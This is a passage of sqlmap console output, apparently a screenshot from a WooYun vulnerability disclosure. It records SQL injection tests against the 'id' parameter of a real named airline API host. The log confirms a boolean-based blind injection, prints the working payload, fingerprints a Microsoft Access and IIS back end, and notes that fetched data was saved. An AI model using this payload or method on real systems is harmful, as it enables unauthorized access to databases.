 SqlMap
r HAVING clause'
[10:22:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:22:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[10:22:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:22:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:22:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:22:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:23:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:23:01] [INFO] testing 'Oracle AND time-based blind'
[10:23:02] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:23:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[10:23:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:23:19] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[10:23:37] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=A00054' AND 8963=8963 AND 'WuVB'='WuVB
---
[10:24:21] [INFO] testing MySQL
[10:24:21] [WARNING] the back-end DBMS is not MySQL
[10:24:21] [INFO] testing Oracle
[10:24:22] [WARNING] the back-end DBMS is not Oracle
[10:24:22] [INFO] testing PostgreSQL
[10:24:22] [WARNING] the back-end DBMS is not PostgreSQL
[10:24:22] [INFO] testing Microsoft SQL Server
[10:24:22] [WARNING] the back-end DBMS is not Microsoft SQL Server
[10:24:22] [INFO] testing SQLite
[10:24:23] [WARNING] the back-end DBMS is not SQLite
[10:24:23] [INFO] testing Microsoft Access
[10:24:23] [INFO] confirming Microsoft Access
[10:24:23] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows NT 4.0
web application technology: Microsoft IIS 4.0, ASP
back-end DBMS: Microsoft Access
[10:24:24] [WARNING] on Microsoft Access it is not possible to enumerate databas
es
[10:24:24] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
api.airmacau.com.mo'
www.wooyun.org